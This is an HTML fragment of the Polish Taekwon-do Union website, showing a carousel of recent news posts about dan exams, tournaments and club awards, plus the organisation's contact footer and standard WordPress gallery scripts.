data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                            <img width="380" height="250" src="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18037" data-permalink="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3><div class="entry-meta">21 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8507" data-permalink="http://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" loading="lazy" data-attachment-id="16887" data-permalink="http://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17488" data-permalink="http://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3><div class="entry-meta">18 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" loading="lazy" data-attachment-id="17984" data-permalink="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">Nagrody sportowe dla Klubu Sportowego Sajkan</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Zawodnicy z klubu tang soo doo pionki pozujący do grupowego zdjęcia" decoding="async" loading="lazy" data-attachment-id="17960" data-permalink="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/571250617_24886463861009496_6441538471978804232_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n.jpg" data-orig-size="2048,1152" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tgsd" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-300x169.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-1024x576.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-150x150.jpg 150w, http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/11/571250617_24886463861009496_6441538471978804232_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/11/festiwal-tang-soo-do-pionki/" title="Festiwal Tang Soo Do Pionki">Festiwal Tang Soo Do Pionki</a></h3><div class="entry-meta">1 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">
                            <img width="380" height="380" src="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17946" data-permalink="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/561723210_1357724293029575_4469913174272690039_n/" data-orig-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-orig-size="719,900" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="561723210_1357724293029575_4469913174272690039_n" data-image-description="" data-image-caption="" data-medium-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-240x300.jpg" data-large-file="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n.jpg" data-lazy-srcset="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg 380w, http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="http://www.put.org.pl/wp-content/uploads/2025/10/561723210_1357724293029575_4469913174272690039_n-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="http://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="http://www.put.org.pl/2025/10/historyczny-sukces-krakowskiego-centrum-taekwon-do-na-mistrzostwach-swiata-itf-union-w-buenos-aires/" title="Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!">Historyczny sukces Krakowskiego Centrum Taekwon-Do na Mistrzostwach Świata ITF Union w Buenos Aires!</a></h3><div class="entry-meta">23 października 2025</div></div></div>

  		</div>

		<script type="text/javascript">
			jQuery(function($) {

				var $c = $('#carousel-widget-wpzoom-carousel-slider-4-id');

				$c.imagesLoaded( function(){

					$('#carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id').show();
                    $('#loading-widget-wpzoom-carousel-slider-4-id').hide();

	 				$c.flickity({
	 					autoPlay: true,
	 					cellAlign: 'left',
	 					contain: true,
	 					percentPosition: true,
	  					pageDots: true,
	 					wrapAround: true,
	 					imagesLoaded: true,
	 					accessibility: false
					});

				});

			});
		</script><div class="clear"></div></div>            </section><!-- .site-widgetized-section -->
        

            </footer><!-- .entry-footer -->
</article><!-- #post-## -->
                
            </div>

        
        
<section id="sidebar">

    <div class="theiaStickySidebar">

        
        
        
    </div>
    <div class="clear"></div>
</section>
<div class="clear"></div>
    </main><!-- #main -->


    </div><!-- ./inner-wrap -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-widgets widgets">
            <div class="inner-wrap">
                <div class="widget-areas">
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-9"><h3 class="title">Kontakt</h3>			<div class="textwidget"><p><strong id="kontakt">Biuro</strong></p>
<p>Monika Cieślik <em>(Kierownik Biura)</em><br />
Tel. 535 082 841, e-mail: <a href="mailto:biuro@put.org.pl" rel="nofollow">biurozsput@gmail.com</a></p>
<p><strong>Związek Sportowy Polska Unia Taekwon-do</strong></p>
<p>Siedziba: ul. Brzozowa 2/8 lok. 159, 42-216 Częstochowa<br />
KRS: 0000495185<br />
REGON: 361179781<br />
NIP: 949-221-21-77<br />
Rachunek bankowy: BNP Paribas Bank Polska S.A. 28 1750 0012 0000 0000 3580 8701</p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                    
                    
                                            <div class="column">
                            <div class="widget widget_text" id="text-4"><h3 class="title">© Prawa autorskie</h3>			<div class="textwidget"><p><span style="font-size: 11px;">Całość prezentowanej strony internetowej stanowi własność Związku Sportowego Polska Unia Taekwon-do i jest utworem w rozumieniu ustawy z dnia 4 lutego 1994 r. o prawie autorskim i prawach pokrewnych (Dz. U. Nr 90, poz. 631). Żadna jej część nie może być rozpowszechniana lub kopiowana w jakikolwiek sposób (elektroniczny, mechaniczny lub inny) bez pisemnej zgody Związku Sportowego Polska Unia Taekwon-do.</span></p>
<p><span style="font-size: 11px;">Właściciel serwisu dokłada starań, aby publikowane w tym serwisie treści były rzetelne i pomocne, jednakże nie ponosi żadnej odpowiedzialności za skutki działań podejmowanych w oparciu o te treści.</span></p>
</div>
		<div class="clear"></div></div>                            <div class="clear"></div>
                        </div><!-- end .column -->
                                    </div><!-- .widget-areas -->
            </div><!-- .inner-wrap -->
        </div><!-- .footer-widgets -->


        
        <div class="site-info">

            <div class="inner-wrap">

                <h2 class="footer-title"><a href="http://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h2>
                                    <div class="footer-menu">
                                            </div>
                            </div>

            <div class="site-copyright">
                <div class="inner-wrap">
                    <span class="copyright">Copyright © 2018 Związek Sportowy Polska Unia Taekwon-do</span> <span class="designed-by">&mdash; Designed by <a href="https://www.wpzoom.com/" target="_blank" rel="nofollow">WPZOOM</a></span>
                </div>
            </div><!-- .site-copyright -->

        </div><!-- .site-info -->

    </footer><!-- #colophon -->

</div><!-- /.page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpzoom-indigo/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div style="display:none">
			<div class="grofile-hash-map-f89d5a315c4f220046ca6e95955d4857">
		</div>
		</div>
		<script type="text/javascript">/* <![CDATA[ */ jQuery(document).ready( function() { jQuery.post( "http://www.put.org.pl/wp-admin/admin-ajax.php", { action : "entry_views", _ajax_nonce : "256369a52f", post_id : 14513 } ); } ); /* ]]> */</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper-container jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"http:\/\/www.put.org.pl\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images_direct"};
var galleries = {};
